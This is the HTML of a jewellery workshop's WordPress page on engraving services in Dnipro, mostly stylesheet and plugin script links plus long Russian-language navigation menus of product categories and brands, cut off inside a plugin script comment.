

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://uvelir.dp.ua/graver/
body_size: 22085
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" dir="ltr" lang="ru-RU">
<head profile="http://gmpg.org/xfn/11">
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<title>Ювелір Дніпро Ювелірна майстерня у Дніпрі обручки Дніпропетровск золотий ланцюжок діаманти гравер лазерне гравіювання алмазнаЛазерная гравировка в Днепре , Алмазная гравировка Днепр. Гравировальные  работы Штихелем по металлу в Днепре -- Гравер</title>
<link rel="stylesheet" href="https://uvelir.dp.ua/wp-content/themes/business_for_sale_1/style.css" type="text/css" media="screen" />
<!--[if IE 6]><link rel="stylesheet" href="http://uvelir.dp.ua/wp-content/themes/business_for_sale_1/style.ie6.css" type="text/css" media="screen" /><![endif]-->
<!--[if IE 7]><link rel="stylesheet" href="http://uvelir.dp.ua/wp-content/themes/business_for_sale_1/style.ie7.css" type="text/css" media="screen" /><![endif]-->
<link rel="pingback" href="https://uvelir.dp.ua/xmlrpc.php" />
<link rel="alternate" type="application/rss+xml" title=" &raquo; Лента" href="https://uvelir.dp.ua/feed/" />
<link rel="alternate" type="application/rss+xml" title=" &raquo; Лента комментариев" href="https://uvelir.dp.ua/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title=" &raquo; Лента комментариев к &laquo;Гравер&raquo;" href="https://uvelir.dp.ua/graver/feed/" />
<link rel='stylesheet' id='NextGEN-css' href="https://uvelir.dp.ua/wp-content/plugins/nextgen-gallery/css/nggallery.css?ver=1.0.0" type='text/css' media='screen' />
<link rel='stylesheet' id='shutter-css' href="https://uvelir.dp.ua/wp-content/plugins/nextgen-gallery/shutter/shutter-reloaded.css?ver=1.3.4" type='text/css' media='screen' />
<link rel='stylesheet' id='cptchStylesheet-css' href="https://uvelir.dp.ua/wp-content/plugins/captcha/css/style.css?ver=3.4.2" type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href="https://uvelir.dp.ua/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=3.3" type='text/css' media='all' />
<script type='text/javascript'>
/* <![CDATA[ */
var shutterSettings = {"msgLoading":"\u0417 \u0410 \u0413 \u0420 \u0423 \u0417 \u041a \u0410","msgClose":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c","imageCount":"1"};
/* ]]> */
</script>
<script type='text/javascript' src="https://uvelir.dp.ua/wp-content/plugins/nextgen-gallery/shutter/shutter-reloaded.js?ver=1.3.3"></script>
<script type='text/javascript' src="https://uvelir.dp.ua/wp-includes/js/jquery/jquery.js?ver=1.7.2"></script>
<script type='text/javascript' src="https://uvelir.dp.ua/wp-content/plugins/nextgen-gallery/js/jquery.cycle.all.min.js?ver=2.9995"></script>
<script type='text/javascript' src="https://uvelir.dp.ua/wp-content/plugins/nextgen-gallery/js/ngg.slideshow.min.js?ver=1.06"></script>
<script type='text/javascript' src="https://uvelir.dp.ua/wp-includes/js/comment-reply.js?ver=3.4.2"></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://uvelir.dp.ua/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://uvelir.dp.ua/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='Отзывы' href="https://uvelir.dp.ua/otzyvy/" />
<link rel='next' title='Срочный ремонт ювелирных украшений  изделий в Днепре' href="https://uvelir.dp.ua/remont/remont-yuvelirnyx-izdelij/" />
<link rel='canonical' href="https://uvelir.dp.ua/graver/" />
<style type='text/css'>
#widget-collapscat-2-top span.collapsing.categories {
        border:0;
        padding:0; 
        margin:0; 
        cursor:pointer;
} 

#widget-collapscat-2-top li.widget_collapscat h2 span.sym {float:right;padding:0 .5em}
#widget-collapscat-2-top li.collapsing.categories.self a {font-weight:bold}
#widget-collapscat-2-top:before {content:'';} 
#widget-collapscat-2-top  li.collapsing.categories:before {content:'';} 
#widget-collapscat-2-top  li.collapsing.categories {list-style-type:none}
#widget-collapscat-2-top  li.collapsing.categories{
       padding:0 0 0 1em;
       text-indent:-1em;
}
#widget-collapscat-2-top li.collapsing.categories.item:before {content: '\00BB \00A0' !important;} 
#widget-collapscat-2-top li.collapsing.categories .sym {
   cursor:pointer;
   font-size:1.1em;
   font-family:Arial, Helvetica;
    padding-right:5px;}</style>
<!-- <meta name="NextGEN" version="1.9.6" /> -->
<script type="text/javascript" src="https://uvelir.dp.ua/wp-content/themes/business_for_sale_1/script.js"></script>
</head>
<body class="page page-id-507 page-template-default">
<div id="art-page-background-glare">
    <div id="art-page-background-glare-image"> </div>
</div>
<div id="art-main">
    <div class="art-header">
        <div class="art-header-clip">
        <div class="art-header-center">
            <div class="art-header-png"></div>
            <div class="art-header-jpeg"></div>
        </div>
        </div>
    <div class="art-header-wrapper">
    <div class="art-header-inner">
        <div class="art-logo">
                <h1 class="art-logo-name"><a href="https://uvelir.dp.ua/"></a></h1>
                            <h2 class="art-logo-text"></h2>
                </div>
    </div>
    </div>
    </div>
    <div class="cleared reset-box"></div>
    <div class="art-nav">
    	<div class="art-nav-l"></div>
    	<div class="art-nav-r"></div>
        <div class="art-nav-outer">
        <div class="art-nav-wrapper">
        <div class="art-nav-inner">
    	
<ul class="art-hmenu">
	<li><a href="https://uvelir.dp.ua" title="Главная"><span class="l"> </span><span class="r"> </span><span class="t">Главная</span></a>
	</li>
	<li class="art-hmenu-li-separator"><span class="art-hmenu-separator"> </span></li>
	<li class="active"><a class="active" href="https://uvelir.dp.ua/graver/" title="Гравер"><span class="l"> </span><span class="r"> </span><span class="t">Гравер</span></a>
	</li>
	<li class="art-hmenu-li-separator"><span class="art-hmenu-separator"> </span></li>
	<li><a href="https://uvelir.dp.ua/produkciya/" title="Продукция"><span class="l"> </span><span class="r"> </span><span class="t">Продукция</span></a>
	<ul>
		<li><a href="https://uvelir.dp.ua/produkciya/magen-david/" title=" Иудаика , Маген Давид, Звезда Давида">Иудаика , Маген Давид,&hellip;</a>
		</li>
		<li><a href="https://uvelir.dp.ua/produkciya/brasleti/" title="Браслеты">Браслеты</a>
		<ul>
			<li><a href="https://uvelir.dp.ua/produkciya/brasleti/eksklyuzivnye-braslety/" title="Эксклюзивные браслеты">Эксклюзивные&hellip;</a>
			</li>
		</ul>
		</li>
		<li><a href="https://uvelir.dp.ua/produkciya/gotovye-izdeliya-v-nalichii/" title="Готовые изделия (в наличии)">Готовые изделия (в&hellip;</a>
		</li>
		<li><a href="https://uvelir.dp.ua/produkciya/podvesk/" title="Подвески">Подвески</a>
		<ul>
			<li><a href="https://uvelir.dp.ua/produkciya/podvesk/eksklyuzivnye-podveski-kulony/" title="Эксклюзивные подвески, кулоны">Эксклюзивные&hellip;</a>
			</li>
		</ul>
		</li>
		<li><a href="https://uvelir.dp.ua/produkciya/sergi/" title="Серьги">Серьги</a>
		<ul>
			<li><a href="https://uvelir.dp.ua/produkciya/sergi/eksklyuzivnye-sergi/" title="Эксклюзивные серьги">Эксклюзивные серьги</a>
			</li>
		</ul>
		</li>
		<li><a href="https://uvelir.dp.ua/produkciya/kresti/" title="Кресты">Кресты</a>
		<ul>
			<li><a href="https://uvelir.dp.ua/produkciya/kresti/eksklyuzivnye-kresty/" title="Эксклюзивные кресты">Эксклюзивные кресты</a>
			</li>
		</ul>
		</li>
		<li><a href="https://uvelir.dp.ua/produkciya/obrucalnie-i-vencalnie-kolca/" title="Обручальные и венчальные кольца">Обручальные и&hellip;</a>
		<ul>
			<li><a href="https://uvelir.dp.ua/produkciya/obrucalnie-i-vencalnie-kolca/eksklyuzivnye-obruchalnye-kolca/" title="Эксклюзивные обручальные кольца  ">Эксклюзивные&hellip;</a>
			<ul>
				<li><a href="https://uvelir.dp.ua/produkciya/obrucalnie-i-vencalnie-kolca/eksklyuzivnye-obruchalnye-kolca/eksklyuzivnoe-1/" title="Эксклюзивные 1 ">Эксклюзивные 1</a>
				</li>
			</ul>
			</li>
		</ul>
		</li>
		<li><a href="https://uvelir.dp.ua/produkciya/breloki/" title="Брелоки">Брелоки</a>
		</li>
		<li><a href="https://uvelir.dp.ua/produkciya/cepi/" title="Цепи">Цепи</a>
		</li>
		<li><a href="https://uvelir.dp.ua/produkciya/genskie-kolca/" title="Женские кольца">Женские кольца</a>
		<ul>
			<li><a href="https://uvelir.dp.ua/produkciya/genskie-kolca/eksklyuzivnye-kolca/" title="Эксклюзивные женские кольца">Эксклюзивные женские&hellip;</a>
			</li>
		</ul>
		</li>
		<li><a href="https://uvelir.dp.ua/produkciya/mugskie-pecatki/" title="Мужские печатки">Мужские печатки</a>
		<ul>
			<li><a href="https://uvelir.dp.ua/produkciya/mugskie-pecatki/eksklyuzivnye-perstni/" title="Эксклюзивные перстни">Эксклюзивные перстни</a>
			</li>
		</ul>
		</li>
		<li><a href="https://uvelir.dp.ua/produkciya/akimovskie-kresti/" title="Акимовские кресты">Акимовские кресты</a>
		</li>
		<li><a href="https://uvelir.dp.ua/produkciya/kauchuk/" title="Каучук">Каучук</a>
		<ul>
			<li><a href="https://uvelir.dp.ua/produkciya/kauchuk/braslety/" title="Браслеты">Браслеты</a>
			</li>
			<li><a href="https://uvelir.dp.ua/produkciya/kauchuk/kolca/" title="Кольца">Кольца</a>
			</li>
			<li><a href="https://uvelir.dp.ua/produkciya/kauchuk/podveski/" title="Подвески">Подвески</a>
			</li>
		</ul>
		</li>
		<li><a href="https://uvelir.dp.ua/produkciya/s-emalu/" title="С эмалью">С эмалью</a>
		<ul>
			<li><a href="https://uvelir.dp.ua/produkciya/s-emalu/kolca-genskie-s-emalu/" title="Кольца женские с эмалью">Кольца женские с&hellip;</a>
			</li>
			<li><a href="https://uvelir.dp.ua/produkciya/s-emalu/sergi-s-emalu/" title="Серьги с эмалью">Серьги с эмалью</a>
			</li>
			<li><a href="https://uvelir.dp.ua/produkciya/s-emalu/podveski-s-emalu/" title="Подвески с эмалью">Подвески с эмалью</a>
			</li>
		</ul>
		</li>
		<li><a href="https://uvelir.dp.ua/produkciya/oberegi/" title="Обереги">Обереги</a>
		</li>
		<li><a href="https://uvelir.dp.ua/produkciya/moi-raboti/" title="Мои работы">Мои работы</a>
		</li>
	</ul>
	</li>
	<li class="art-hmenu-li-separator"><span class="art-hmenu-separator"> </span></li>
	<li><a href="https://uvelir.dp.ua/brendi/" title=" Бренды"><span class="l"> </span><span class="r"> </span><span class="t">Бренды</span></a>
	<ul>
		<li><a href="https://uvelir.dp.ua/brendi/marki-chasov/" title="Мировые марки часов ">Мировые марки часов</a>
		</li>
		<li><a href="https://uvelir.dp.ua/brendi/yuvelirnye-brendy/" title="Ювелирные бренды ">Ювелирные бренды</a>
		</li>
		<li><a href="https://uvelir.dp.ua/brendi/cavello/" title="Cavello">Cavello</a>
		<ul>
			<li><a href="https://uvelir.dp.ua/brendi/cavello/braslety/" title="Браслеты">Браслеты</a>
			</li>
			<li><a href="https://uvelir.dp.ua/brendi/cavello/kolca/" title="Кольца">Кольца</a>
			</li>
			<li><a href="https://uvelir.dp.ua/brendi/cavello/podvesy/" title="Подвесы">Подвесы</a>
			</li>
			<li><a href="https://uvelir.dp.ua/brendi/cavello/sergi/" title="Серьги">Серьги</a>
			</li>
		</ul>
		</li>
		<li><a href="https://uvelir.dp.ua/brendi/georg-jensen/" title="Georg Jensen">Georg Jensen</a>
		<ul>
			<li><a href="https://uvelir.dp.ua/brendi/georg-jensen/zapanki/" title="Запанки">Запанки</a>
			</li>
			<li><a href="https://uvelir.dp.ua/brendi/georg-jensen/kolca/" title="Кольца">Кольца</a>
			</li>
			<li><a href="https://uvelir.dp.ua/brendi/georg-jensen/podvesy/" title="Подвесы">Подвесы</a>
			</li>
			<li><a href="https://uvelir.dp.ua/brendi/georg-jensen/sergi/" title="Серьги">Серьги</a>
			</li>
		</ul>
		</li>
		<li><a href="https://uvelir.dp.ua/brendi/damiani/" title="Damiani">Damiani</a>
		<ul>
			<li><a href="https://uvelir.dp.ua/brendi/damiani/braslety/" title="Браслеты">Браслеты</a>
			</li>
			<li><a href="https://uvelir.dp.ua/brendi/damiani/zapanki/" title="Запанки">Запанки</a>
			</li>
			<li><a href="https://uvelir.dp.ua/brendi/damiani/kolca/" title="Кольца">Кольца</a>
			</li>
			<li><a href="https://uvelir.dp.ua/brendi/damiani/podveski/" title="Подвески">Подвески</a>
			</li>
			<li><a href="https://uvelir.dp.ua/brendi/damiani/sergi/" title="Серьги">Серьги</a>
			</li>
		</ul>
		</li>
		<li><a href="https://uvelir.dp.ua/brendi/di-modolo/" title="Di Modolo">Di Modolo</a>
		</li>
		<li><a href="https://uvelir.dp.ua/brendi/faberge/" title="Faberge">Faberge</a>
		<ul>
			<li><a href="https://uvelir.dp.ua/brendi/faberge/braslety/" title="Браслеты">Браслеты</a>
			</li>
			<li><a href="https://uvelir.dp.ua/brendi/faberge/kolca/" title="Кольца">Кольца</a>
			</li>
			<li><a href="https://uvelir.dp.ua/brendi/faberge/podvesy/" title="Подвесы">Подвесы</a>
			</li>
			<li><a href="https://uvelir.dp.ua/brendi/faberge/sergi/" title="Серьги">Серьги</a>
			</li>
		</ul>
		</li>
		<li><a href="https://uvelir.dp.ua/brendi/mark-patterson/" title="Mark Patterson ">Mark Patterson</a>
		</li>
		<li><a href="https://uvelir.dp.ua/brendi/michael-barin/" title="Michael Barin">Michael Barin</a>
		<ul>
			<li><a href="https://uvelir.dp.ua/brendi/michael-barin/kolca/" title="Кольца">Кольца</a>
			</li>
			<li><a href="https://uvelir.dp.ua/brendi/michael-barin/podvesy/" title="Подвесы">Подвесы</a>
			</li>
			<li><a href="https://uvelir.dp.ua/brendi/michael-barin/sergi/" title="Серьги">Серьги</a>
			</li>
		</ul>
		</li>
		<li><a href="https://uvelir.dp.ua/brendi/noor/" title="Noor">Noor</a>
		<ul>
			<li><a href="https://uvelir.dp.ua/brendi/noor/kolca/" title="Кольца">Кольца</a>
			</li>
			<li><a href="https://uvelir.dp.ua/brendi/noor/podvesy/" title="Подвесы">Подвесы</a>
			</li>
			<li><a href="https://uvelir.dp.ua/brendi/noor/sergi/" title="Серьги">Серьги</a>
			</li>
		</ul>
		</li>
		<li><a href="https://uvelir.dp.ua/brendi/philip-press/" title="Philip Press">Philip Press</a>
		<ul>
			<li><a href="https://uvelir.dp.ua/brendi/philip-press/kolca/" title="Кольца">Кольца</a>
			</li>
			<li><a href="https://uvelir.dp.ua/brendi/philip-press/podvesy/" title="Подвесы">Подвесы</a>
			</li>
			<li><a href="https://uvelir.dp.ua/brendi/philip-press/sergi/" title="Серьги">Серьги</a>
			</li>
		</ul>
		</li>
	</ul>
	</li>
	<li class="art-hmenu-li-separator"><span class="art-hmenu-separator"> </span></li>
	<li><a href="https://uvelir.dp.ua/remont/" title="Ремонт изделий"><span class="l"> </span><span class="r"> </span><span class="t">Ремонт изделий</span></a>
	<ul>
		<li><a href="https://uvelir.dp.ua/remont/remont-yuvelirnyx-izdelij/" title="Срочный ремонт ювелирных украшений  изделий в Днепре">Срочный ремонт&hellip;</a>
		</li>
	</ul>
	</li>
	<li class="art-hmenu-li-separator"><span class="art-hmenu-separator"> </span></li>
	<li><a href="https://uvelir.dp.ua/dostavka/" title="Доставка"><span class="l"> </span><span class="r"> </span><span class="t">Доставка</span></a>
	</li>
	<li class="art-hmenu-li-separator"><span class="art-hmenu-separator"> </span></li>
	<li><a href="https://uvelir.dp.ua/otzyvy/" title="Отзывы"><span class="l"> </span><span class="r"> </span><span class="t">Отзывы</span></a>
	</li>
	<li class="art-hmenu-li-separator"><span class="art-hmenu-separator"> </span></li>
	<li><a href="https://uvelir.dp.ua/kontakti/" title="Контакты"><span class="l"> </span><span class="r"> </span><span class="t">Контакты</span></a>
	</li>
</ul>
        </div>
        </div>
        </div>
    </div>
    <div class="cleared reset-box"></div>
    <div class="art-sheet">
        <div class="art-sheet-tl"></div>
        <div class="art-sheet-tr"></div>
        <div class="art-sheet-bl"></div>
        <div class="art-sheet-br"></div>
        <div class="art-sheet-tc"></div>
        <div class="art-sheet-bc"></div>
        <div class="art-sheet-cl"></div>
        <div class="art-sheet-cr"></div>
        <div class="art-sheet-cc"></div>
        <div class="art-sheet-body">
<div class="art-content-layout">
    <div class="art-content-layout-row">
        <div class="art-layout-cell art-sidebar1">
         <div class="art-layout-glare">
          <div class="art-layout-glare-image"></div>
         </div>
          <div class="art-block widget widget_search" id="search-2">
    <div class="art-block-tl"></div>
    <div class="art-block-tr"></div>
    <div class="art-block-bl"></div>
    <div class="art-block-br"></div>
    <div class="art-block-tc"></div>
    <div class="art-block-bc"></div>
    <div class="art-block-cl"></div>
    <div class="art-block-cr"></div>
    <div class="art-block-cc"></div>
    <div class="art-block-body"><div class="art-blockheader">
    <div class="l"></div>
    <div class="r"></div>
    <h3 class="t">Поиск по сайту</h3>
</div><div class="art-blockcontent">
    <div class="art-blockcontent-tl"></div>
    <div class="art-blockcontent-tr"></div>
    <div class="art-blockcontent-bl"></div>
    <div class="art-blockcontent-br"></div>
    <div class="art-blockcontent-tc"></div>
    <div class="art-blockcontent-bc"></div>
    <div class="art-blockcontent-cl"></div>
    <div class="art-blockcontent-cr"></div>
    <div class="art-blockcontent-cc"></div>
    <div class="art-blockcontent-body"> <form method="get" name="searchform" action="https://uvelir.dp.ua/">
    <div class="search">
        <input name="s" type="text" value="" style="width: 95%;" />
        <span class="art-button-wrapper">
            <span class="art-button-l"> </span>
            <span class="art-button-r"> </span>
            <input class="art-button" type="submit" name="search" value="Искать" />
        </span>
    </div>
</form>
		<div class="cleared"></div>
    </div>
</div>		<div class="cleared"></div>
    </div>
</div><div class="art-block widget widget_pages" id="pages-2">
    <div class="art-block-tl"></div>
    <div class="art-block-tr"></div>
    <div class="art-block-bl"></div>
    <div class="art-block-br"></div>
    <div class="art-block-tc"></div>
    <div class="art-block-bc"></div>
    <div class="art-block-cl"></div>
    <div class="art-block-cr"></div>
    <div class="art-block-cc"></div>
    <div class="art-block-body"><div class="art-blockheader">
    <div class="l"></div>
    <div class="r"></div>
    <h3 class="t">Меню</h3>
</div><div class="art-blockcontent">
    <div class="art-blockcontent-tl"></div>
    <div class="art-blockcontent-tr"></div>
    <div class="art-blockcontent-bl"></div>
    <div class="art-blockcontent-br"></div>
    <div class="art-blockcontent-tc"></div>
    <div class="art-blockcontent-bc"></div>
    <div class="art-blockcontent-cl"></div>
    <div class="art-blockcontent-cr"></div>
    <div class="art-blockcontent-cc"></div>
    <div class="art-blockcontent-body">		<ul>
			<li class="page_item page-item-507 current_page_item"><a href="https://uvelir.dp.ua/graver/">Гравер</a></li>
<li class="page_item page-item-10"><a href="https://uvelir.dp.ua/produkciya/">Продукция</a>
<ul class='children'>
	<li class="page_item page-item-36"><a href="https://uvelir.dp.ua/produkciya/magen-david/">Иудаика , Маген Давид, Звезда Давида</a></li>
	<li class="page_item page-item-125"><a href="https://uvelir.dp.ua/produkciya/brasleti/">Браслеты</a>
	<ul class='children'>
		<li class="page_item page-item-861"><a href="https://uvelir.dp.ua/produkciya/brasleti/eksklyuzivnye-braslety/">Эксклюзивные браслеты</a></li>
	</ul>
</li>
	<li class="page_item page-item-1858"><a href="https://uvelir.dp.ua/produkciya/gotovye-izdeliya-v-nalichii/">Готовые изделия (в наличии)</a></li>
	<li class="page_item page-item-20"><a href="https://uvelir.dp.ua/produkciya/podvesk/">Подвески</a>
	<ul class='children'>
		<li class="page_item page-item-878"><a href="https://uvelir.dp.ua/produkciya/podvesk/eksklyuzivnye-podveski-kulony/">Эксклюзивные подвески, кулоны</a></li>
	</ul>
</li>
	<li class="page_item page-item-121"><a href="https://uvelir.dp.ua/produkciya/sergi/">Серьги</a>
	<ul class='children'>
		<li class="page_item page-item-885"><a href="https://uvelir.dp.ua/produkciya/sergi/eksklyuzivnye-sergi/">Эксклюзивные серьги</a></li>
	</ul>
</li>
	<li class="page_item page-item-118"><a href="https://uvelir.dp.ua/produkciya/kresti/">Кресты</a>
	<ul class='children'>
		<li class="page_item page-item-984"><a href="https://uvelir.dp.ua/produkciya/kresti/eksklyuzivnye-kresty/">Эксклюзивные кресты</a></li>
	</ul>
</li>
	<li class="page_item page-item-27"><a href="https://uvelir.dp.ua/produkciya/obrucalnie-i-vencalnie-kolca/">Обручальные и венчальные кольца</a>
	<ul class='children'>
		<li class="page_item page-item-854"><a href="https://uvelir.dp.ua/produkciya/obrucalnie-i-vencalnie-kolca/eksklyuzivnye-obruchalnye-kolca/">Эксклюзивные обручальные кольца</a>
		<ul class='children'>
			<li class="page_item page-item-4181"><a href="https://uvelir.dp.ua/produkciya/obrucalnie-i-vencalnie-kolca/eksklyuzivnye-obruchalnye-kolca/eksklyuzivnoe-1/">Эксклюзивные 1</a></li>
		</ul>
</li>
	</ul>
</li>
	<li class="page_item page-item-30"><a href="https://uvelir.dp.ua/produkciya/breloki/">Брелоки</a></li>
	<li class="page_item page-item-23"><a href="https://uvelir.dp.ua/produkciya/cepi/">Цепи</a></li>
	<li class="page_item page-item-16"><a href="https://uvelir.dp.ua/produkciya/genskie-kolca/">Женские кольца</a>
	<ul class='children'>
		<li class="page_item page-item-896"><a href="https://uvelir.dp.ua/produkciya/genskie-kolca/eksklyuzivnye-kolca/">Эксклюзивные женские кольца</a></li>
	</ul>
</li>
	<li class="page_item page-item-18"><a href="https://uvelir.dp.ua/produkciya/mugskie-pecatki/">Мужские печатки</a>
	<ul class='children'>
		<li class="page_item page-item-816"><a href="https://uvelir.dp.ua/produkciya/mugskie-pecatki/eksklyuzivnye-perstni/">Эксклюзивные перстни</a></li>
	</ul>
</li>
	<li class="page_item page-item-38"><a href="https://uvelir.dp.ua/produkciya/akimovskie-kresti/">Акимовские кресты</a></li>
	<li class="page_item page-item-375"><a href="https://uvelir.dp.ua/produkciya/kauchuk/">Каучук</a>
	<ul class='children'>
		<li class="page_item page-item-379"><a href="https://uvelir.dp.ua/produkciya/kauchuk/braslety/">Браслеты</a></li>
		<li class="page_item page-item-381"><a href="https://uvelir.dp.ua/produkciya/kauchuk/kolca/">Кольца</a></li>
		<li class="page_item page-item-383"><a href="https://uvelir.dp.ua/produkciya/kauchuk/podveski/">Подвески</a></li>
	</ul>
</li>
	<li class="page_item page-item-40"><a href="https://uvelir.dp.ua/produkciya/s-emalu/">С эмалью</a>
	<ul class='children'>
		<li class="page_item page-item-141"><a href="https://uvelir.dp.ua/produkciya/s-emalu/kolca-genskie-s-emalu/">Кольца женские с эмалью</a></li>
		<li class="page_item page-item-145"><a href="https://uvelir.dp.ua/produkciya/s-emalu/sergi-s-emalu/">Серьги с эмалью</a></li>
		<li class="page_item page-item-143"><a href="https://uvelir.dp.ua/produkciya/s-emalu/podveski-s-emalu/">Подвески с эмалью</a></li>
	</ul>
</li>
	<li class="page_item page-item-42"><a href="https://uvelir.dp.ua/produkciya/oberegi/">Обереги</a></li>
	<li class="page_item page-item-103"><a href="https://uvelir.dp.ua/produkciya/moi-raboti/">Мои работы</a></li>
</ul>
</li>
<li class="page_item page-item-89"><a href="https://uvelir.dp.ua/remont/">Ремонт изделий</a>
<ul class='children'>
	<li class="page_item page-item-761"><a href="https://uvelir.dp.ua/remont/remont-yuvelirnyx-izdelij/">Срочный ремонт ювелирных украшений  изделий в Днепре</a></li>
</ul>
</li>
<li class="page_item page-item-335"><a href="https://uvelir.dp.ua/">Главная</a></li>
<li class="page_item page-item-14"><a href="https://uvelir.dp.ua/dostavka/">Доставка</a></li>
<li class="page_item page-item-465"><a href="https://uvelir.dp.ua/otzyvy/">Отзывы</a></li>
<li class="page_item page-item-7"><a href="https://uvelir.dp.ua/kontakti/">Контакты</a></li>
<li class="page_item page-item-1426"><a href="https://uvelir.dp.ua/brendi/marki-chasov/">Мировые марки часов</a></li>
<li class="page_item page-item-1407"><a href="https://uvelir.dp.ua/brendi/yuvelirnye-brendy/">Ювелирные бренды</a></li>
		</ul>
				<div class="cleared"></div>
    </div>
</div>		<div class="cleared"></div>
    </div>
</div><div class="art-block widget widget_collapscat" id="collapscat-2">
    <div class="art-block-tl"></div>
    <div class="art-block-tr"></div>
    <div class="art-block-bl"></div>
    <div class="art-block-br"></div>
    <div class="art-block-tc"></div>
    <div class="art-block-bc"></div>
    <div class="art-block-cl"></div>
    <div class="art-block-cr"></div>
    <div class="art-block-cc"></div>
    <div class="art-block-body"><div class="art-blockheader">
    <div class="l"></div>
    <div class="r"></div>
    <h3 class="t">Интерестное</h3>
</div><div class="art-blockcontent">
    <div class="art-blockcontent-tl"></div>
    <div class="art-blockcontent-tr"></div>
    <div class="art-blockcontent-bl"></div>
    <div class="art-blockcontent-br"></div>
    <div class="art-blockcontent-tc"></div>
    <div class="art-blockcontent-bc"></div>
    <div class="art-blockcontent-cl"></div>
    <div class="art-blockcontent-cr"></div>
    <div class="art-blockcontent-cc"></div>
    <div class="art-blockcontent-body"><ul id='widget-collapscat-2-top' class='collapsing categories list'>
      <li class='collapsing categories expandable'><span class='collapsing categories expand'><span class='sym'><img src="https://uvelir.dp.ua/wp-content/plugins/collapsing-categories/img/expand.gif" alt="expand" /></span></span><a href="https://uvelir.dp.ua/category/stati/" title="Посмотреть все сообщения, поданные в соответствии с Статьи">Статьи</a> (14)
     <div id='collapsCat-30:2' style="display:none">
<ul><li class='collapsing categories item'><a href="https://uvelir.dp.ua/category/stati/brilianty/" title="Посмотреть все сообщения, поданные в соответствии с Бриллианты">Бриллианты</a> (1)         </li> <!-- ending subcategory -->
<li class='collapsing categories item'><a href="https://uvelir.dp.ua/category/stati/pozolota/" title="Посмотреть все сообщения, поданные в соответствии с Позолота">Позолота</a> (1)         </li> <!-- ending subcategory -->
<li class='collapsing categories item'><a href="https://uvelir.dp.ua/category/stati/proby-zolota/" title="Посмотреть все сообщения, поданные в соответствии с Пробы золота">Пробы золота</a> (1)         </li> <!-- ending subcategory -->
<li class='collapsing categories item'><a href="https://uvelir.dp.ua/category/stati/rodirovanie/" title="Посмотреть все сообщения, поданные в соответствии с Родирование">Родирование</a> (1)         </li> <!-- ending subcategory -->
<li class='collapsing categories item'><a href="https://uvelir.dp.ua/category/stati/ruchnaya-yuvelirnaya-rabota/" title="Посмотреть все сообщения, поданные в соответствии с Ручная ювелирная работа">Ручная ювелирная работа</a> (1)         </li> <!-- ending subcategory -->
<li class='collapsing categories item'><a href="https://uvelir.dp.ua/category/stati/tajny-dragocennyx-kamnej/" title="Посмотреть все сообщения, поданные в соответствии с Тайны драгоценных камней">Тайны драгоценных камней</a> (1)         </li> <!-- ending subcategory -->
<li class='collapsing categories item'><a href="https://uvelir.dp.ua/category/stati/uxod-za-yuvelirnymi-izdeliyami/" title="Посмотреть все сообщения, поданные в соответствии с Уход за ювелирными изделиями">Уход за ювелирными изделиями</a> (1)         </li> <!-- ending subcategory -->
</ul>        </div>
      </li> <!-- ending category -->
<li style='display:none'><script type="text/javascript">
// <![CDATA[
/* These variables are part of the Collapsing Categories Plugin 
      *  Version: 2.0.3
      *  $Id: collapscat.php 561313 2012-06-20 19:45:14Z robfelty $
      * Copyright 2007 Robert Felty (robfelty.com)
      */
